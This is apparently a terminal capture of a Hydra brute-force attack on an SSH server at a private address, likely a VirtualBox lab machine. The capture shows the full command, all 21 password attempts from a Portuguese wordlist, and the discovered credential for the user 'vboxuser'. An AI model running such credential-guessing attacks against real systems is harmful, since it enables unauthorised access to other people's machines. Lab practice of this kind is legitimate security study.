 winter@Kanashi-5410:~$ hydra -l vboxuser -P senhas-invasao.txt ssh://172.20.10.10 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 15:41:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking ssh://172.20.10.10:22/
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "carrostres" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "jujuzinha_" - 2 of 21 [child 1] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "vovojuju" - 3 of 21 [child 2] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "graudois" - 4 of 21 [child 3] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "guarana" - 5 of 21 [child 0] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "admin" - 6 of 21 [child 2] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "admin321" - 7 of 21 [child 3] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "admin123" - 8 of 21 [child 1] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "escola" - 9 of 21 [child 0] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "estados" - 10 of 21 [child 3] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "madagascar" - 11 of 21 [child 2] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "azerbaijao" - 12 of 21 [child 1] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "barcelona" - 13 of 21 [child 0] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "megaman" - 14 of 21 [child 3] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "asilos" - 15 of 21 [child 1] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "brasil" - 16 of 21 [child 2] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "empresarial" - 17 of 21 [child 0] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "administrador" - 18 of 21 [child 3] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "internacional" - 19 of 21 [child 1] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "tudonumaboa" - 20 of 21 [child 2] (0/0)
[ATTEMPT] target 172.20.10.10 - login "vboxuser" - pass "linux" - 21 of 21 [child 3] (0/0)
[22][ssh] host: 172.20.10.10   login: vboxuser   password: linux
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 15:42:03
winter@Kanashi-5410:~$